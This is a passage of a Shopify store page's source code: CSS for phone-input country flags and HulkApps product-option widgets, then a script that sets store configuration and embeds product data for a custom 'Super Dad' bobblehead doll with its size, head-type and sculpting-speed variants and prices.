        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7267356803108";
      window.hulkapps.product = {"id":7267356803108,"title":"Custom Bobblehead Doll for Super Dad","handle":"custom-bobblehead-doll-for-super-dad","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-04-09T12:34:29+08:00","created_at":"2023-04-09T12:29:45+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Father's Day Bobbleheads","Father's Day Gifts","Male","Needbase"],"price":7800,"price_min":7800,"price_max":12000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40636887466020,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887498788,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887531556,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887564324,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887597092,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887629860,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887662628,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887695396,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887728164,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887760932,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard 